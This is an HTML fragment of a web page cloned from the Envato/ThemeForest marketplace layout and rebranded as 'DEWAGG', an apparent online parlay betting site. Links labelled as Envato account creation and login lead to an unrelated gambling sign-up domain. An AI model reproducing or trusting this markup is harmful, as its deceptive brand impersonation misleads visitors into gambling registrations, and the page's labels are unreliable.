            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
                    <a href="https://www.mrsscrap.com/ourmission/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="https://www.mrsscrap.com/ourmission/"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a class="off-canvas-left__site" href="hhttps://www.mrsscrap.com/ourmission/">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.mrsscrap.com/ourmission/">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.mrsscrap.com/ourmission/">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.mrsscrap.com/ourmission/">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.mrsscrap.com/ourmission/">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.mrsscrap.com/ourmission/">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://www.mrsscrap.com/ourmission/" accept-charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1">
                            <div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://www.mrsscrap.com/ourmission/">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Popular Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Featured Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Top New Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Follow Feed</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Top Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Public Collections</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://www.mrsscrap.com/ourmission/">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">BuddyPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Education</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Elementor</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Miscellaneous</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://www.mrsscrap.com/ourmission/">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Template Kits</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Plugins</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://www.mrsscrap.com/ourmission/">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://www.mrsscrap.com/ourmission/">
                            HTML
                        </a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Admin Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Personal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Specialty Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://www.mrsscrap.com/ourmission/">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Fashion</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Shopping</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://www.mrsscrap.com/ourmission/">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://www.mrsscrap.com/ourmission/">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Email Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Landing Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="https://www.mrsscrap.com/ourmission/">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Show all CMS</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Concrete5</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Drupal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Joomla</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Moodle</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Webflow</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Weebly</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="https://www.mrsscrap.com/ourmission/">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">WooCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">BigCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Drupal Commerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Ecwid</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Magento</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">OpenCart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">PrestaShop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Ubercart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">VirtueMart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="https://www.mrsscrap.com/ourmission/">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Figma</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Photoshop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://www.mrsscrap.com/ourmission/">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://www.mrsscrap.com/ourmission/">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Blogging</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Courses</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Facebook Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Forums</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.mrsscrap.com/ourmission/">Tumblr</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://www.mrsscrap.com/ourmission/">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://www.mrsscrap.com/ourmission/">Unlimited
                            Downloads</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a class="off-canvas-right__link--cart" href="https://www.mrsscrap.com/ourmission/">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a class="off-canvas-right__link" href="https://onp.chipclusters.com/www.mrsscrap.com/">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a class="off-canvas-right__link" href="https://onp.chipclusters.com/www.mrsscrap.com/">
                    DEWAGG PARLAY ONLINE
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a class="btn btn--square" href="https://www.mrsscrap.com/ourmission/">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="https://www.mrsscrap.com/ourmission/">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="https://www.mrsscrap.com/ourmission/">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://www.mrsscrap.com/ourmission/">
                                        <img alt="DEWAGG" src="https://imgstock.io/images/2025/10/24/logo-dewagg.gif" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://www.mrsscrap.com/ourmission/">
                                        <img height="50" alt="DEWAGG" class="global-header__logo" src="https://imgstock.io/images/2025/10/24/logo-dewagg.gif">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://onp.chipclusters.com/www.mrsscrap.com/">
                                                    <span class="global-header-menu__link-text">
                                                        LOGIN RESMI DEWAGG
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://onp.chipclusters.com/www.mrsscrap.com/">
                                                    <span class="global-header-menu__link-text">
                                                        DAFTAR AKUN VIP DEWAGG
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="https://www.mrsscrap.com/ourmission/">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Menu</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        Our Products
                                                    </span>
                                                </a>
                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="https://www.mrsscrap.com/ourmission/">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a class="global-header-menu__link h-pl1" data-view="modalAjax" href="https://www.mrsscrap.com/ourmission/">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                       Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link is-active" alt="Web Templates" href="https://www.mrsscrap.com/ourmission/">DEWAGG</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Code" href="https://www.mrsscrap.com/ourmission/">MIX PARLAY</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Video" href="https://www.mrsscrap.com/ourmission/">DEWAGG PARLAY ONLINE</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Music" href="https://www.mrsscrap.com/ourmission/">DEWAGG PARLAY RESMI</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Graphics" href="https://www.mrsscrap.com/ourmission/">DEWAGG PARLAY </a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Photos" href="https://www.mrsscrap.com/ourmission/">DEWAGG TERPERCAYA</a>
                                        </div>

                                    
                                        

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link elements-nav__main-link" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank">
                                                <span>
                                                    Unlimited Downloads
                                                </span>
                                            </a>

